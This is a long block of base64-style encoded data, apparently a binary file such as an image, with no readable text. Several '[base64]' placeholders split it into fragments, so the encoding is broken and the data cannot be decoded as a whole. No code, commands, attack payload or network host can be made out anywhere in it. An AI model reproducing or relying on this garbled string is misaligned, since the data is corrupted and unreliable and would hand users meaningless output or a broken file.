/[base64]/yOsekmnMQdbhdXvUK6AQtrdA7M015fnbstAnW0IUKn0Pm6Qy/5r/[base64]/[base64]/cvQtS4BEHEgIH/wbsAPCwwRPKo5/QYoKYRjv+/Wqhgr6K+ypA6N9/AMSB/wdsFqBonH1WUDGiGdCIQrR0ZotrEEYo4YQURvTVVFLt5lRsWN1mlW1XZTiQVlLx04gw+qSoogkmEOGii8uxVUQIM4YQQik4dqFjOyKIoElBS2wnARsDCRIeeOKRlx5g603AHnsjmPWPGvTZhx8I+e3nH4D9/EdgZ3YYZFpn8SXETwqeVajmmmy2+RpvF952W1QewvVPNwJ109tvjfhzg4opssjii2uh4A1zNd6IoytduNKONI+yUJAmQm4w0ByBhUfeeA6kt95557U3Anz/CFElfvllqV9/AHr55Wa2pP9QjJiizaUQmgW6qeuuvPZ6Z24bXgishyDGqduIUdHWzZ+A6iMojETEyJyNNuJYShftYNujIAXlIKQ0eiFUnnpq5DliQahEkW66WN6n32RJ/KRTKzwN5E9EY3JWZkK4bmagrwAHLPBquOkZorG4QVVwiVPlqbBV/IjFj4ldlbjDDmRFPNZY7+zzzsTdvHPnQHiSTJArQvKC5xxq/NGyGrGwZMqS6QnR0s3lDnQsP7dguR8qAmmjjUD33jtUv/2kYGtCooU58NNQR12QsBgumFtsVHdYlpxcCQRxVP545VsjaeBSdtm4pK12JWmz7ZFHM7AiyAyCCDKHILccxM8fQnr/IhDf4gUuWKfnOWn4kwQJsW66V6qAymWWZYZZCpRXbnkKpBWEdAo1zeT556F1Rgvonktt+ulsVkXygg6X/CueXyG0MbBevQ7VxL9tDOizMEo7bbU5YtuFCHNgd9ELgFC63ST3/pGpA3iMa5566IWK+EAtWNm4lq16OeCrmROE9Kvkk/8g6uin75qIGiYUu0QXkiXibyT6s09Wv+3OOwrRqjVtotbSkaPakYOC+EMaQrrLDP5hCiRtilODIZzh2tOCXRCkPtnbnpZW1aouka9eBOmGLcpHQvL9S30oTKFS3qch2XAIWMPiDVloMzFg/WNivcGQP3agvxb1Ti2H+h3w/xiFrUcdJEgJlAAG/kG3EcxhBIBozMzUM4zGWHEENjAH9rTnLu5tyXskREgJx0igE6rwjGiUSIaOZbsN1YlrxYpLwTSkFfllhR+42J3a/pG2HOCCFW2rBEc6EjdBsEBHiODRQdggJDz84Q9EmsELRiCFEUyykg301AQsyZhpNCYoBvlF40YwkB0MzWhGIaMq/[base64]/c8WD4zho4z9sSnTnc6kRmqTk60PFjBcjgsoCazG2LJQDB92L/lIIpaASxiO2KBEOXdxRQDMen0zOOkwj3pSS34hUCycapxxpRVXPqeCQty083klKdw3amwNLQg1cFnOLgIIcIIyoGzpS1FfEyDMP6hjxuUbSDG2Fg3ErHUFzXVf22hFvB0hC1X5C1PyeTHDBopkL2pIR8kyQfORquGX9xsBCaiUlmvtMEO/kcgr0JIW0cT19r/2laNeRUIcXZLnESYKI/N0kdBgutQXy62sdAC4lNnZC0itmMJhchsxsbiD0QIaYE/GIEgJsnJKI7iiuA1Hj/MwjPtIWGY+0jvDhQ6kH1owzcHWa/9UPmPM4imFfu6rX71azyBEFdFA8nAxBgb3OEGNxE3HEvE9oHZ3YjDKu9g7zFDlsuJ/QNjCs7YdIfpie044A//GMGRTtqpbGqTmz9Q5g72MR9UqQsV5TRnZir3j3TKyn4EaUS+NrPfHu83t/79r3AFkoax4GK3KRqOf4mTorz6Izi8Pc4NkhOPKscDDljGMnSiU50l5EOhGaYuP3ghpLxgSqucwmZKt8keIZjD/2i3QJW7YvrFtP4jtnawMEF23A8f+7m2wuqvsHJ7g7E0gsDNMjCgbpBMZgVqUI4tlIwAGFVsSWMJuDsmyMjijE5vwBkbyO6IIchVr6p0GC2Y8A5aPIxxbrDOAToAbAn0jzz7JmJh4/Ofd63TiljkIIP9hzAggiJ9CINZ/4AoYY0N0URghCHNEpQPJb1cqJaCUY6ClDTm4GtfP7tMmsgUYGDGEk+QdhcUZM9D4sxFn8nUtRE5Q7dr7KCczOveNMm3vfMtTV772038QDBBhFyQRDQC2cy6QQYeumxhLHzhicAFWYILaUIpV4iVbgePRBALsigUzBMjr54BJ55k7qM30v/[base64]/QEQfdmn8YbrpPaZ17+KABVLTpOMqT+G8iuonRUHufRKlq7kH71l/SYy/V1PDN4CvwSyJEBc7wFj/cAM+FzYqUmT3AxVnY2g7cDbGMGQL6BTVB2D8wFRNVQQyQiPVEgKu4A0XJnobl2DopVllJhAboCnlsQFRIIMzWIOGYT3clF7wsQ9qIGd0hlYA8g+yRj4AWCD0dITx1E4EuIRMYYBvJhAKWGhSwUMpkgYJGGVRNmTDNjEb6Cx3EmlrEUSRZW0fxQHkF3bnN3MTsw+m4GE/Mk2BswGaNl5zOExREHtRoFC2oX/u4hiOoXf59jn/MBMN0hlFuBlOQ18RsQO+x0pM//iIMbFP/KAiDgdRxZd4EFVs+uAPzrdsQgZYAmEMC6JUk/cPacBU8WB1FIV1Wxd+JsgBjtIjIiAFyaRQE4NA23EEJGVSzkBaOIODQmBz8NENqDBOMGZO5zQ5l3M+AmELDWhzgygaoAQT69U0kHiNQuEUxHUQUjcWA0F14Ih0yWZziFZY3YALhAIL5/IPRWMIiuIKkrIDj/IoxGN6/MBI27EBxkNi6iFBEwRWv3BMZuEPqKA9r+ZauscvYeMboDdbb7WI1oiNEokQ++SJAGYQzXIDtjEiyPcPxnADx/[base64]/ZzC6JBdEIhmZ1BmVYpkVXzOjeUBlppZCqiTwqVBsJxgE6xA8V2A8aAHWMxHEXGD47mUIsFhpCFcThSCf4gBV/XI3qGJ1ZlF6YQMf8gCFqlCVZUSVckCunWAjJnIit2dy35cUvDjgrFYP6HiI+5kDtmC5cVEzvgkJlplbH/s5kEkWKjeZE60w1pkAaJEJIYCZIRlwZ0ApuA4luJYHH+E4KS5Qql4A2AsATZRnqukGFZEVJ3oTLY8QKCwy0LVnONcD8/oAbo9iS7YAD4tw+uhgSJqZg21oibQXRhY3OikQRFAZ7hWZUs1AjSNxDy+aBkoyJUNxHoSVhpQBaxeYD3iZ+GAn79eQscpXE8Ig3XMWH8cASNBDLDCX+oNUwYs0sYAFbs8QvJBB/84INeNFNDSD6X5ZR9xxmDR40meqJiShCJ1Ru7wZWAIgwMZRDw2Z7INhCVJ1B6xDoj8w/iMBZz+DEfMzE5sCPl5wybFjEdth2ecEwMFm7xBxJrOJ0T/2p/nbVDjVAI+8d/dsaUBFIMJfNxSOOYRdGlm3EL/TWmfjaeFclGIVQQlqcVfAJMzZI2pZk2GDMx5kAWAtFXGbCAlYcdDQVkpSRQXuk1a7gPh4QIwmMK3TkQ66dAoPcP+QB/N9SgAzECE7QLOfOsUDECVop73SOElsoZtnAG+6Jz91UUO6BroupvquMwdUpXv7KuIjMiF+I1z9pZVlMQ/XUvx+I6FiI7BmQyivgDczAHgDAHLyAI0/msekYQGEOnJKOvBuEPQxMTihghGHOu/lZXGPtTKeo67JOeOaavrMmwPYUaobqvwleyFvtnHatX6+qxsdSumGU8eIKyF5aVKf97szdbNQ2DlasDsy4LO/rkOv1Fs6WEs0Z7tEibtEo7IfsUrwOTFUsbtY9IqlJbtVZ7tVibtVq7tVzbtV77tWAbtmKLs/wAOgqhDZ7TOZ5zrDChdznhGCfKBiXxSHQ7B1FzjmnDChDFq2BrAKDTOcVwhLRgY2MUfAeBNLF2ADw3FK/mM0mBbi+1nBaUFGJgTdVUrQZxBH7BF6DGLQixBJ/WaaJ7fgThDHYhAhKAuiLwBxFrFC9pLTdiI94wsSHRFf+gFtGSu4kgMu8lEL7auyz6icILKMyQbMM7vDcABc3wD1DwD1TgJvHqtPxgAJbjoQF4vZxhuAaBKwMSaw8ZEY3/[base64]/EKb89mQMlewv4m0BYRTRmcReqm7p2OxTvNV6NoA3LAJNiTC2D0LoKoVANjDG4EMGOhQvpUBAckA6/gcHvkMEgHMKLxgzMEJt4XJ+z0Ly9Yqq2k8IrrMI8JxZOYajH/8SU3dslmiYx3qgQNty4qDCHtisUSgDE5tsChGGLRbEBS9J6gJEDSpxjv2K6/yABqRweVVyr/mC/VEy3dAvAqZu6piDLLPBIubzLkmIvz3qa2iAFsOsM1FIECAGx3RAPIAiCkoa7EuxYRNAi0sYi5qjB6nDHfVxYWIAFfJzN+uC5/wAApuOphbzCrUBDmhbJMOxBM7yG8aYlSIkKa3gWE6EGhxEFkLvJFHrP/NzPMvjPbhd/MegXO0kQ/lC5qpzQdpG+3pFEDl3Ltay6dSmLFM0j7eAKBuEb2sCStwCTsStZlcCO/8ABDBw22gAHbNHMahEPbAzN0ixtznIDdRwy2P/cx8lLAd2czbxAECVMAiUMMF/[base64]/23aB8Q/D8A8OQN47/bAjpdASIA0pxkR2jcW0HNGpS9ETLQLz+Fz2og0L2QXXhsAjKFkzElnMkQP67dgq3T+T/dLTnCK76w9BsCz/hQuhPeFlUNOJMAubIGQkAACxPRCtTVyvbTpV0ScivSD+QM4FsoPFbYtkIRYKhXJiVhUzzLMHYV8C4kEHoNwKlmFnTAtYLd2ZNRGcbN2aHNaF0x6fot2ewiRMLtBrXd6k9LBvrdCp/GHsaLrvLSRZvOWpW351qW3tgFUsrg1jQdiwayNLUMw0whyGIDS30Ngq/czPTNkLziIZ0A1BIA64SlwGANplUAYUsOfBdQabAAD/dQMk/5DoA0dcJiAQjxDbj/APJPDoA2MHhPsqRJ3pmm45xVBXCWEajRwgtHBvblvqZ4AK+4GUWe2HiwFejFEQR0Dky4ndSI7k8+ckEiR/7Jse0hPe40LewymyRDMDUKRdTzQHCzQHWQ7f8J3XXd7XfW3RGscCp/R5/pAD/T3GIUDMao4oReANt/BelcDMhYLSuXvujmXZl33ZaVAGeC4OQuZHrVAJ866JwSUJIfZfsJAN2fAA2aAF2fDhwaWOkv4PlH7wk17w0OsUt13Ov2cHK0YxzC0QY/LU3tM9reIfGh+++qHqPuiDI8IPLiXr+jzrSf52a4bWoQzevl7e72svDdiAd/8iSS8QsDYfsAMrsDg/B6bwvxG9BDZg83ZjN3cTsDOQA/ei0RA7AwdMzIcN4GnOHKwgNNpQCSn92GsxUYnA0i4NUZbtLGmQ50Fgkd5cWLE9Ah182f9FohEB6boiFQ5fyMUQ8cVNMY2QBJ1h8Rj/H1uy8f2B1T4zZx9PH/e3g/sw8kRO6yr1dk1SOP2oZqKs1uGNByI9EDawuZ+W+Wj3ZevFkF6RUDG/Q4PaI+stAUvwDvrdgCTND70bsSXtD0wPu0/f7cyx2KzPD6yQ0uW+0ck82YZAFjsA02qfBp8tDrdQ9oCyBxyO9sivDwQfErFNB8vLGk3brk4R9yt8BmQnMbb/iCfce+OJm/F8zyocnyUeP/j1Ic8DuQ/Z5eruD16/QH/bPQzcxRj1zxjIyV0Fq13aBRD7/g3cIciBhIMJEUpgKIHNPw4D/fn7R3FiRYnadjiTIIKhR2l//[base64]/4RhuCc4yK2m8WwOroHTZlxX00AJ/xo2VD6pb97GzjyKmC7izw6Izwcy3sG9NYcd3Xf8yKlzCU+eUrqD52BoqLehcFDEW9+0qYlEjKVSvWq1zK0yyqhELQKtgqWAPUhQcJoCCUyCEbjqijAvulBqhop/oMBQOw61a+SWVkIMsZjDRDTxRBRFPCNFFm9phJ99/NmHHxq7QckWwCabjLLMMPOss9CCHG3I01BT7Rd+GvGJn4F+ieJJKKOUUkrdqsxtmF2i2EBLLrf0sktntNxgg+Pq2iEf5dJMbk2GROLQIo0Q6eijjh5SSS9tMvonT5RUCk+bllQa5CadCi0CDp+0Uf9Um0FQEIooFAzhZzyl7CMiA3/EyYAqE/q7oQxxAsTlBlJLNfVUUmG5wZACAACgLBLOgmVWWmu1ldZ8kmFEuwgnRAkLKpr5hwooOjT2uSQHaoQWw+wgqREld3hxWpJobGRGGRvhwFoYq6XxW2s56IbGGfcZl8l/KOOxx8t+9Ozd0IYkjbQiSxtGNRVaQFJaGAeKogWAW5hAYIJvE/g2hHO7TWEHbuONt92GeXhiByqm2AE07VJjTYWYk+AWY0fyZ4c5RZCmI2nmOLaiOydS8id/WCEUJ52K+GGHiQDVJh5IiUokiEZwsZQpXMTxJxH+OtXnhlCbDjBACsqgYGoKNhn/yGoANtnE1VdhVfBrBashoZpq4vonrrnShqvC53qdy8KVjW2km0b+odvGuSNDbG+++7ElBcADF3xwwYv5h0l068qRR8laWfGMxyOHfHLKR5jccswxP2OEzDnn/Ih9lJTR34BLH/j0gq9cePUrFcat4YYlrlhi2Sv+x4F/1LBrhw3WVG6h3005diR+gpiTThFUNvYnjP7ZoRuV/LnFG5p3KsIQbTjQeSKe4YNU0iBwWeo+InCBCumqlL5hKw6rRsnqq8viPBszsgmliVAWqGvssqs5m5EGNACAjCBgA+KGkg0dUDt3q9vd/oGjvkVQgnyzg7nAtY8Z/WVxOrJFEC5I/64ZhYdGMjpKN2YELhgtCYMkKdcIuyWtc/1jF6ZDXQ11czCFuY5htIvY7Cj2j2HcLogOeIhdGpGzGbCpISqbwRxeAIg5zAGKUoziFKfIi49QRxomY8McBOFFMH5RjIIARkv0gpSfsGBm5imCN6CSqG6sBA6PQoF8iMAKbTQiEUMzwS380Q1hJM0qwviHOP5RBr5YbRNV01rWXvXItMAibGQj21v+0YC0/MJYaBuIsBT4yQmGUpSDcda4TvitVqhLRwdAwgnPRSOU8MsuNrILRV5zQNMBrIYCyw0OEaab2AXzda+rHcWGeLsRGNEnAzEFm5SDiJEsR5rTbMh0jlcdk/9psR3SaEc329EFFuzlKDjTRg7WaL1KKEp7LVlJz4iCC22IY4/2MQERxhWEG6TPK4kIkCHrgsi6TG2RjuQaSiLJP/757x8KTQscPvlQBY5SoqE8Q5JqVCN/tEJHjEsBSV5JN3RpC6IdKp0uC3awg1mJdauD2MRkR7vZ3Q53AxEEX37wOzZ9gCTU5OlyrLlFLWaTOu0QQTel0YVvsuAkJ6nIpKCnDeoRaich8IYhrGoIPP7EnUsZSqXoSQRO6dMqiTBkIsx6VrSa1RCJWCsgEsELQBRDCrzghSEiyQY2TIMNYmDDIGCRj7/CQi1oaAuvBhKJSIx0ePxI5UQdy7dWHIX/XEcZiR0Cs8oDJAFcc4OlYo1lA5Pusoa9VCkwhymxiO2mh7ZjrcT+cdO9YIAhB0GINH4gvZ5O05olk8DJqCNUaXDzqN10RTsGkReS/[base64]/+SQDwTcIWj5Q2+EoUV86Vtfx2E5RAZ4mbIGwiSK7HddmbUgfgXy5OcQOJen09bc8gKt3f2jbhSp217UgLuY2g7DdrMbL9S0piNU5MMgFnGITdaR3wI1xcNthyu6IAg+7YkkK0FKVM9pvefqrBJb9er4wMqU7ArZKkROA5JNbWqU+O+8fEkgmp/TjTM8VtaBOQO0AHyuAP8jMpiVTEVf9K2RuLovvyjwSaPgDw4EW8AboN3tJBBEZ+xZIs7AA0N+twFA8SMHf/hDLLrN7T8sQcQgAXe5w11ikzWaBetmNwtyEGmWAWoHZGguT2qGHm8I5RYrSUTPlAKH694n1Nr1Cv8HuHJqhI83GWYbCMP5ggALCJsv/LgFBGf92Fa8zJSnhAzjLlNRyZ7rzBLPixoIdlLcTEnlU/pSy7vEbNbi2QEb2LOSjgC8hvjZLsluqj/EPU3hNSIIe1rUHxJNVGksAdkToQi8D/[base64]/m2/0OCoRisr61ueDC1zkoOsmEAbyEyFqr5Rh6CiBmtQEqoczmD3hX4FFIkawh4EMYSCMIBsQIBQB89flvEaoguD/IXh4DIQdaG5g/Z/eWMM/1kU+MeG3aPmPxquMFoIRc5m8vPiXYhMtXkqYlRIm1HqYzwM9H8IYvfiBk/mz5ZgBicAOpvsDanIFpvIWnwsqbhKBcOKLbNMZenOG5jKUfAM+R5GUdOAZHuOqRHgHfxCarsOFd0gH9BG19XkaIYyaHGAFYdi+BoGFQUgGLWA49EM/RqCEIaiGB/gHSjDAvaAluuEzXdubvyEcMAxDMTyMJJmbFwGwoxgIj7uMFEAC/zd8QziMQ1RAgjlEBTu8QzzMwyj4hRyIERKKEbtAQAU8nRvKodUBJs3rodWSKZlDCNz5g/9DCTbAndObLWjKi4mQk2tyCKdLriUArm1SKhQcCUC5hRacKp6YI55wFG+IB0DhGetCgZ/[base64]/[base64]/rTSNXTCN1DjOXfiBbilKlLC80xkBfhCXp9szQImlDjGIIeINhPiHmrIL4ZmtDUOEnasI1zsehlAelEjBbvjLdkDPutCZlugGU0RM36O6IkiHVVxFFMiBbgBJ48OFSZknIJuKiXiHs/u6/CgDJDMECKuLVxFNBXkAZsACCpAEt6PJ8doV8lvNLHQzuyHK3JRNieoobfE/pcxNy+BNdnGX4JwXdBxOfPHK45wGbBFL0gutkxqBkZE2d4ybF2Ct7fwHPEgmu/A2buudgMwL2tMt8cREUhQqFGsHu9QTUpy0iiSUqbNPb/AHGHTMdIIUgFuKd+MHyuQUqPCHzAQLsgqC/+9alRmQBPj5BwCoiwQZCBLwAihgpD140AeYBr/[base64]/JaBSIINuoxpsM1uAUSCOJznOAlp+ZdOBRgxwKAQQolRiMfTUR1DVC3UGiYIfN2Xkql9dIALkwi74AcPTNKVEEztaSZpEgH/[base64]/wgVDugKJKQALNDFl+QL8AM/SBiIS7iAf3ACV9tCM7SbQz2c+Q2M/y8UQzZm4xIpShQ6syDYtUo9AxM6pcT5pAY+Tk9tAeiEkS3kR+dcwHlMy9Nay9eFQEYUorrYgDP6hySaJoRMCQ5ggbyUgCZ10m9BuihFBBWrYVdYhpyJT4r4iR7ON6I1hH8whkrABVZghVbGBfdQih6zFCD7Mf4QiyA0OCrePnHYBCw+tbRDCUa4B/H7h2MugC2oi0tYTQ/9sjQe2L2JrJcps8SxhXHsQ8grM4iiWD4+zkI4IpLAjoEQAufEYLRcKURkSw72PItxRImRAFNQVJRohGbCKYbANnfkgF/1CIYIVr1gCU2A4RSTYUerYQOozvQU3ufpBlTmCeADhDxZlP/l0oZ0KD6uY2JOmVruMrit6OWEq5pgPjVYKOYGuIe9WIRL6OJ/gAAvVq8yRtQGQgkGAmBp5psS+rX+Q5disEpWmqzJGil1PM6A8cOjID1BRLkoUINfUAOnfmqojmqpVoM/mOp88CFnw51YuEukkAZ8zjmJIIlBy0u8mDjpcoYY/iakquEuWAZJk7ThnRR/SAf7LAI8UomWWKed4arx8TRw3WiCs1oOyAqDG2mvUBVUSYsbGAgMxdtbaeyvYAEDOkYt0AK70IO6YOnJ+78yRgmbvmnEgBElsWZ0wWZ2MYAa+a+Re6jQPU4C7BeUsA3nVAMTQlntIOfnsB1aRYl+zAv/P+Mp2wKzf/Bd89xLiBTMZ1aJW1iGomoHT+4CRADlHNgTptphUkSj6eWJSoBrpNAZWAxTPsLljRaLmxEHgysDwx4rRmqkGVDsgehMsBiFPajCB9DXQUiLJLgHATKgYkZmlHAHLAzkvuiGxhWMNj7wMCxwNf4jWws5iujpMTsAWvjG1T4gDjgCB/bUXTBqDJshBRxdZIORVBXxifDDUG1VWE1VXqAwuyiiWVqCr14OGLcLRRmIiX7kgXwxA2i3dpOCGlfWwaS08QBim7ERdtLrMK3lr8quwLaKG/iBwQaVrQBGzaQAOrByrRGEtCCkTVCLB5jvf6jCIYBsrxADYm6A/8q+By1Q8/[base64]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[base64]/QSJk02AQA04U5/b/PATXQnxxteFKdCPSta09qeW7B1B7f/cGse3xrSwSFVLHvs2vpoIsIS6mGc7TOn7HJySXa+rZM1uVvAoGmw9JTgPAeThDvUKtnJBnUH+1EqXfto12wKtJf/[base64]/qCGAWhiDoCACAYg8Yc5COIQTjgx/4pTnJMZEPcfLHZxiwWBjnou1yaVyMEMcgCRAaS4xwRwAglz0IcfE9kJRS4yHmxyiHLMgSaj+EAgDpEAAhjoFoyx8j8IUA4MNPcDSthAOQLR5T7cBMJfLocNyNvUbO7gCOX4L0T6UA4E/[base64]//Lng/E+gjoiLVNAsFgJUCgB314N7z7cAS3glPdohjcP+RMZ3rTZMEEQGQZLgEBdPx3dY5sH9uyqVLXLfSMxjwmRCJqWIhE+gF2yhvAYgKREtyj0ZTWExsIAIFLv/kQJj+5yWli4HIAu8cnZvBN2GBclnuC2QT4wx/K4YQm11oQUoBAOXg8a4gseQYzEMQMxjJsiBTixWwoRwJc3uMPFOLGhcgBmJVNk+dWuCYGgDbYs12OD/wjB9P9R3ID4QQIHHkDzP5Ab1uyn7zShLxK+AF5KyyENzcXzEIAMwI+QOaWuFXLNiB3swcPTgJAIhAIePySCfD4x9ug7mW4xZwRqe7/QAhhHVtIbk7QhnaIvFSh+cPJ2zIJ1sO25OIywZsNbfpxSrFgyU4whSlKnftS55YmByaAyTcQ/EOAeQOvsAkZjO8EMgCi1RsQBLMRQGtb05oXBJDCiTFwYnT0+sQGGjb455DrD1Sixs+uOk2Iy2yt/+PsFdYx2uHvBHggG9RA3o8BNFEOMheiHMdl9k1YmZrJXVOhyz+Iwpz9w5I9VyAQgEj1gAOm25txQIXxQB8InuBpGejl25xVWLPtX0uQm3j5nxKEAiQ4gQhdAjqEAkr10kAhHKIRE//QhBpNHMXRzd3IBN8QjH7NXp4Mwj9oAgGwQMgBXbN5gsppgvAtIfE1/yGp1YQUaALQ3VYfgNm5HQIvaIKq1ZomIMA/[base64]/rBwSQsQfnNglpFg4uhyc/YMVIoAnHMK5LZ8VZuMH1NocVBgBCAKFOUEuzP/ZH4iCKBwipZgcBpQDAWyAkbndHq5HDqAfRKyfTRyBlsFfcuXAjxmARDKbGKyQmzkBtqEdHiAbt+lckW0A3X1WTYjUAP5DtyUeVbSElo1dhdlASGkZB7yAEwSCZt3jGV6Lkb0ZmtnEIpwDB6gbBnDfSnob93kA69zEC8pOScCU/QxWTTRaDUmaMs3XwSyAYkUjTrDBBszYPxzYIbCAPOqKhbWEJqCcWTKh8HkhRJiCE+SWlnHbhM1ByJ2bF34YIBzCOcxjGCJbnnTKsDWd/mFAIWDacRUCmHUKjkEE1r2ZHxIkAuQaTeiYAXhgs52DE1wbRCwCirGckS2CzfEaQC7/gpqVJESIG2McXpctmRB0mXOB0y0MQDmc2y3SGVVo2XBU3nDsgA2c2xnuwAuUAwIiAASoJeEZ2S0A4CGEgg3Y4gcsgBmEAnHyYktQgEj5VUYdmiTI0BnZTkP9AyfJ13xR3Gs1E1a2h+6B2SGU2iVko5bZVkvwgolJnYrZRBkGXxmSYRkiwB/wAonVWpZpY6/p373RIwKmobAZ6PqVn/ahAz06ATuUXRyqnxueIXKVHQHkYUH2oR4CJCL+A7khAGP8wCHaZofSBN5dGUSgJgaiov+xIitOF4/1JCj+gBMcAgWux5QREgIQXDl0zSEQgL4JATokV94RwAdoGdnZgCR8/8AlSIISNKANvM8IBVpnkdP7tBBMWZKitVNN7IFqTaXueNICPIBVQmN51kTv9duCgVqCleM/XIKFlRqYEYCpkWhLfNiEztqH0QQgkJjOIWDLrV050GNO/KWLgdiELhgGxKE5zpkkPioG8ADQ2cRkXubXUaRk6txljQI4Qt2PDcAh1uHcGaCV/cCJCqCIJmqCgeIt2MARvF2rvlmWrQeYpVkevdsh/mYg6JsByIOedU2s8dlqlsMWGFs5SIJ1TilWhdYK6YEpyZQ7ZZJEvVZiWdxMuN6Z5skf4J6WIQBbbkDuaZkpaAKBQQRlfuCE1YTOtcQf3BZE6NyH0aN/DgAWMv+Y9glqy+nJsI1CGQLdHhKfH+aa241Ci5nkltWEjjVkZE4m/X0gRibXKBCAyHEmATjeGdopuqgZ3q3QiTpiADIGxhYgs4Hi3vHAje6AGQRdnYXiiCbADuibwZpB13DAih7bLYTjP8AcBPjQCvlS6rxgTSjlS9FE3MSQV9FgTswEpCltfI2pFphpttoEGyyZJ2iZzCUAOSAAGSyZTVRYqQ3AnF5Y1VJovwHZuwIZnu6cb/XnrCLg8ykbAoqCFLAfGsLhPwxmORTCHAAdAQhmJVRY1eHYQTaq1unYdL3fs33dAJDh4yUAJLidHw4Atu3HCHxAcAZCb5FoHaZkAN4dqnr/[base64]/o8TGGrlR2T80oKz1ZAmGGbNtAbGuziSV0M8GLdo9EjHmDwCoUzHC/1ftOG9L2M0NxgQY7M4/2M0CrF71QkTxPZ0bdiPRNeGP6pwXbwDdnu3q+t9tAUKNQsSeNqoQlgN8urH+acI/[base64]/33oKPgXcJqrH3/s57aEujnBc7kwCNPEyAqBF75VhcHVKw+OSAFguezAy87ZtYRiKNZEGbCdEliXvPyDO/wXaIleTZyNVZ0TJSXUohVA6jEa3NyE7YAn6wVzwLwemT4AGFyxWNJwbg1YOprcupLlWWrZJaBlH7aEKWzAxOrcKxjY/samkfYp9JWDKewdAgwAOmAAU/+zKfRAuSrdDDQd+LECjBUCApChlh0CcQUuFuuc1J1b2a1QDoAqaKJDVlPmCRgZAmjCtfFaH0QfY6iiSga0iZoqqg7gLajbBtzCPgqnYVcyB/zACzwe90FERetRJ5eDSHX/F+2SVLmQl+O12iIMZaw91UCdjU2UAaB5R3Y2XCXtAe2wU1jZIERkHN2MaUtQ75maws3VBBl0W/qyq8u1XKCeWDkyW68pM5+aJK/lCq09Ji+8ghOkq4yx3IRNmIEKW0uYn5bRnxOMtY61dQ4opAYjLkQcAWxO2QBcHdOBLa95GogaQCFgAGyiwweskBBcM0C3x0e78H6QFwY8194hmI3exMhCxG8i2CbXnSv26B9jdGgblYL/2CIcgeOJ7uT5MJXOi1XJS0rTCxllFC7HdEzLtlg8gAfMBJjaiZn2DRN/XO+lKZoS2ICFtU3wAo5nt54Al29to63VWryu8dHR49Ft/7dYvBixNV36Md0/RKgaKuYjj54dzrVkzvWzGSDHFgJm3i3VXZZ0igXunqojZ6zckWbdzdVngdS1vBVJllR3aVZunm7dgVQiFdT6rI4IiRB1XhVNMMP8LJJBadQ6rZNsu7THtcRM7MHc2HZOAAxvz1a5sgBNAGGNQwSNA/c/SAGB6Tj7ikX8NrcUyOuPN5mt2cSRN1lLIHmhvpih3m2LXV35Pbn54cSVe13YXblEavnkdrnfkL